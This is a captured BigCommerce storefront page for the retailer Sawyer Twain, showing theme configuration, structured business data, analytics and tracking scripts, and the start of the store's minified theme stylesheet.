,\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"authorization\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].poZyyEOxXLTVV9L8g6DmST_RZVNc6zqQbTihjeJzBMaG9QEasuGI4jLVb2r0N0XceBFLOMQdFpHIOGWllM1fAQ\",\"outOfStockDefaultMessage\":\"Sold Out\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>
        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Organization",
              "name": "Sawyer Twain",
              "alternateName": "Sawyer Twain",
              "url": "https://www.sawyertwain.com/",
              "logo": "https://www.sawyertwain.com/product_images/sawyer-twain-logo_1594442154__93280.png",
              "sameAs": [
            	"https://www.facebook.com/sawyertwainshop",
            	"https://twitter.com/sawyertwainshop",
            	"https://www.instagram.com/sawyertwain/",
            	"https://www.pinterest.com/sawyertwains/",
            	"https://www.linkedin.com/company/sawyertwain"
              ]
            }
            </script>
            <script type="application/ld+json">
            {
              "@context": "https://schema.org/",
              "@type": "WebSite",
              "name": "Sawyer Twain",
              "url": "https://www.sawyertwain.com/",
              "potentialAction": {
            	"@type": "SearchAction",
            	"target": "https://sawyertwain.com/{search_term_string}",
            	"query-input": "required name=search_term_string"
              }
            }
            </script>
            <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "LocalBusiness",
              "name": "Sawyer Twain",
              "image": "https://www.sawyertwain.com/product_images/sawyer-twain-logo_1594442154__93280.png",
              "@id": "www.sawyertwain.com",
              "url": "https://sawyertwain.com/",
              "telephone": "+1 (800) 503-0531 ",
              "priceRange": "$",
              "address": [
            	{
            	  "@type": "PostalAddress",
            	  "streetAddress": "3200 N Central Ave",
            	  "addressLocality": "Phoenix",
            	  "addressRegion": "AZ",
            	  "postalCode": "85012",
            	  "addressCountry": "US"
            	}
              ],
              "geo": {
            	"@type": "GeoCoordinates",
            	"latitude": 33.4857515,
            	"longitude": -112.0775981
              },
              "openingHoursSpecification": [
            	{
            	  "@type": "OpeningHoursSpecification",
            	  "dayOfWeek": [
            		  "Monday",
            		  "Tuesday",
            		  "Wednesday",
            		  "Thursday",
            		  "Friday"
            		],
            		"opens": "09:00",
            		"closes": "17:00"
            	}
              ]
            }
        </script>
        
        <script>
            $(document).ready(function(){
                $('.page-sidebar .navPage-subMenu-list .navPage-subMenu-item.have-submenu .navPages-action-moreIcon').click(function(e) {
                   $(this).parent().toggleClass('is-active')
                });
            });
        	$('.footer-info').find('.footer-info-heading').click(function(){
        		if($(this).next().is(':hidden')) {
        			$('.footer-info-heading').removeClass('active').next().slideUp('slow');
        			$(this).toggleClass('active').next().slideDown('slow');
        		}else{
        			$(this).next().slideToggle('slow');
        			$(".footer-info-list").not($(this).next()).slideUp('slow');
        			$('.footer-info-heading').removeClass('active');
        		}
        	});
        </script>
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-dfd8f93a07b3144d91cf662432ead450e78c6a47/javascript/visitor_stencil.js"></script>
<script src='https://widget.privy.com/assets/widget.js' defer></script><script data-adroll="bigcommerce-adroll-order" type="text/javascript">
    adroll_order_id = "";
</script>
<script>
(function () {

    const scriptTags = document.querySelectorAll("script");
    let hasJsonLd = false;
    for (const scriptTag of scriptTags) {
        if (scriptTag.getAttribute("type") === "application/ld+json") {
            hasJsonLd = true;
            break;
        }
    }

    if (!hasJsonLd) {
        let productIdNodes = document.getElementsByName("product_id");
        if (productIdNodes.length > 0) {
            let productId = parseInt(productIdNodes[0].value);
            fetch(`${"https://api.ai-content-writer.apps4bigcommerce.com/api"}/${"B471840F-5C55-4A3D-A97F-0A8061C42337"}/products/${productId}/jsonld`, {
                method: "GET",
                headers: {
                    "Content-Type": "application/json",
                },
            }).then((res)=> {
                return res.json();
            }).then((data)=> {
                var script = document.createElement('script');
                script.setAttribute("type", "application/ld+json");
                script.textContent = data.jsonld;
                document.head.appendChild(script);
            });
        }
    }
})();
</script>
<script type="text/javascript">
									 var swrv = {}; 
									 swrv.store = 737;
			</script><script>fbq('track', 'ViewContent', {"content_ids":["13036"],"content_type":"product_group","currency":"USD","value":2718.0}, {"eventID":"007f00f2-ec3d-405b-93d8-c44eb4fdbc5b"});</script><script type="text/javascript">
    /***** Sticky Header *****/
//    window.onscroll = function() {stickyHeader()};
//    var header = document.getElementById("header-wrap");
//    var sticky = header.offsetHeight;
//    
//    function stickyHeader() {
//      if (window.pageYOffset > sticky) {
//        header.classList.add("sticky");
//      } else {
//        header.classList.remove("sticky");
//      }
//    }

    /***** Scroll to top button javascript *****/
//    let intervalId = 0;
//    const $scrollButton = document.querySelector('.scroll-up');
//
//    function scrollStep() {
//      // Check if we're at the top already. If so, stop scrolling by clearing the interval
//      if (window.pageYOffset === 0) {
//        clearInterval(intervalId);
//      }
//      window.scroll(0, window.pageYOffset - 50);
//    }
//
//    function scrollToTop() {
//      // Call the function scrollStep() every 16.66 millisecons
//      intervalId = setInterval(scrollStep, 16.66);
//    }
//
//    // When the DOM is loaded, this click handler is added to our scroll button
//    $scrollButton.addEventListener('click', scrollToTop);
</script>

<!-- Google Code for Remarketing Tag -->
<script type="text/javascript">
    gtag('event', 'page_view', {
        'send_to': 'AW-810657212',
        'ecomm_prodid': '13036',
        'ecomm_pagetype': 'product',
        'ecomm_totalvalue': 2718
    });
</script>
<!-- End Google Code for Remarketing Tag -->
        <script src="//instant.page/5.1.0" type="module" integrity="sha384-by67kQnR+pyfy8yWP4kPO12fHKRLHZPfEsiSXR8u2IKcTdxD805MGUXBzVPnkLHw"></script>
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/css/theme-1acd7a10-5042-013e-9a21-42e8fafe7c66.css
body_size: 73417
content:
@charset "UTF-8";[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid #0f7fff!important;outline-offset:1px!important}input:focus+label{outline:2px solid #0f7fff!important;outline-offset:1px!important}meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 551px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:551px)/";width:551px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:551px) and (max-width:801px)/";width:551px}meta.foundation-mq-large{font-family:"/only screen and (min-width:801px)/";width:801px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:801px) and (max-width:1261px)/";width:801px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1261px)/";width:1261px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1261px) and (max-width:1681px)/";width:1261px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#fff;color:#151515;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:16px}@media (min-width:551px){html{font-size:16px}}@media (min-width:801px){html{font-size:16px}}@media (min-width:1261px){html{font-size:16px}}body{font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:400;line-height:1.5}a{color:#151515;line-height:inherit;text-decoration:underline}a:focus,a:hover{color:#757575}p{margin-bottom:1.5rem}h1,h2,h3,h4,h5,h6{color:#151515;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.25px;margin-bottom:.75rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#525252;font-size:60%;line-height:0}h1{font-size:56px}h2{font-size:26px}h3{font-size:24px}h4{font-size:21px}h5{font-size:15px}h6{font-size:13px}.subheader{font-weight:400;line-height:24px;margin-bottom:.75rem}hr{border:solid #e5e5e5;border-width:1px 0 0;clear:both;height:0;margin:2rem 0 1.9375rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}dl,ol,ul{list-style-position:outside;margin-bottom:1.5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.15rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.375rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #ccc;color:#151515;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote,blockquote p{font-size:24px;line-height:29px}cite{color:#999;display:block;font-size:1rem}.icon{height:1rem;width:1rem;display:inline-block;vertical-align:middle}.icon svg{display:inline-block;fill:#2b2b2b;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:1.0625rem;margin-left:-1.375rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.375rem}.inlineList>li>*{display:block}.table{border:solid 1px #e5e5e5;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#e5e5e5}.table thead tr td,.table thead tr th{font-size:1rem;font-weight:700;padding:.75rem 1.5rem}.table tr td,.table tr th{padding:.75rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table-thead{border:1px solid #e5e5e5}.table-tfoot{border:1px solid #e5e5e5}.table-tbody tr{border-bottom:1px solid #e5e5e5}.table-tbody tr:last-child{border-bottom:0}.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:transparent;border-color:#ca9a5c;color:#151515;font-size:1rem;padding:.875rem 2.25rem;border-radius:4px;outline:0;vertical-align:middle}.button.active,.button.is-active,.button:focus,.button:hover{background-color:transparent;border-color:#e0ab66;color:#151515}.button:active{background-color:transparent;border:1px solid #e0ab66;color:#151515}.button.active,.button.is-active,.button:focus{outline:0}@media (min-width:481px){.button+.button{margin-left:.75rem}}.button--primary{background-color:#ca9a5c;border-color:#ca9a5c;color:#151515}.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover{background-color:#e0ab66;border-color:#e0ab66;color:#151515}.button--primary:active{background-color:#e0ab66;border:1px solid #e0ab66;color:#151515}.button[disabled]{background-color:#ccc;border-color:rgba(0,0,255,0);color:#fff;cursor:default}.button--large{font-size:15px}.button--small{font-size:13px;padding:.5625rem 1.5rem}.button--slab{display:block;width:100%}.button+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.75rem .75rem}.button--icon svg{fill:#151515}.buttonGroup{display:inline-block}.buttonGroup>.button{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.buttonGroup>.button:last-child{border-bottom-right-radius:4px;border-right-width:1px;border-top-right-radius:4px}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;padding:.75rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.375rem .75rem}.dropdown-menu-item a{display:block;padding:.375rem}.dropdown-menu-item a{margin:-.375rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:0;padding:0}.form-legend{background:0 0;border:solid #999;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.75rem;padding:0;width:100%}.form-label{color:#666;cursor:pointer;display:block;font-size:1rem;line-height:1.5;margin-bottom:.5rem}.form-label small{color:#525252;font-size:.625rem;text-transform:uppercase;vertical-align:bottom}.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#8f8f8f;border-style:solid;border-width:1px;border-radius:4px;color:#666;display:block;font-family:inherit;font-size:1rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%}.form-input:disabled{background-color:#fff;color:#999;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#999;color:#757575;cursor:text}.form-input:focus{border-color:#474747;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.form-input::-webkit-input-placeholder{color:#999}.form-input::-ms-clear{height:0;width:0}.form-input::-moz-placeholder{color:#999}.form-input:-ms-input-placeholder{color:#999}.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#fff;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#8f8f8f;color:#666;font-family:inherit;font-size:1rem;line-height:normal;padding:.75rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.form-select::-ms-expand{display:none}.form-select.radius{border-radius:4px}.form-select:focus{border-color:#474747}.form-select:disabled{background-color:#fff;cursor:not-allowed}.form-select:focus{border-color:#474747}.form-body{background-color:#fff;border:1px solid #999;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}@media (min-width:551px){.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field:after,.form-field:before{content:" ";display:table}.form-field:after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.375rem;padding-left:1.875rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#fff;border:solid #8f8f8f;border-width:1px;height:1rem;left:0;top:0;width:1rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:.875rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.875rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#fff}.form-checkbox+.form-label::before{border-radius:4px}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(21, 21, 21, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(21,21,21,.999);content:"";font-size:.875rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(21,21,21,.999);border:3px solid #fff;border-radius:.875rem}.form-input.has-action{float:left;padding-right:2.875rem}.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.875rem;margin:.0625rem 0 0 -2.9375rem;width:2.875rem}.form-input.has-icon{float:left;padding-right:2.25rem}.form-input.has-icon+.icon{height:3rem;margin-left:-2.25rem;width:1.25rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#fff;border:solid #999;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:5.625rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .75rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#151515;-webkit-box-shadow:0 0 4px rgba(21,21,21,.4);box-shadow:0 0 4px rgba(21,21,21,.4)}.switch-toggle{background-color:#757575;border:1px solid #757575;border-radius:1.75rem;cursor:pointer;display:inline-block;height:1.75rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:3.75rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#008a06;border-color:#008a06}.switch--disabled .switch-toggle{background-color:#e5e5e5;border-color:#999;cursor:default}.switch-toggle::before{background:#fff;border-radius:1.25003rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.25003rem;left:.18749rem;position:absolute;top:.18749rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.25003rem}.switch--checked .switch-toggle::before{left:2.18749rem}.switch-label{color:#fff;height:26px;line-height:1.6875;position:absolute;right:.375rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.375rem;right:auto}.switch--disabled .switch-label{color:#757575}.switch-label--icon.icon{height:1.625rem;width:1.625rem}.switch-label--icon.icon 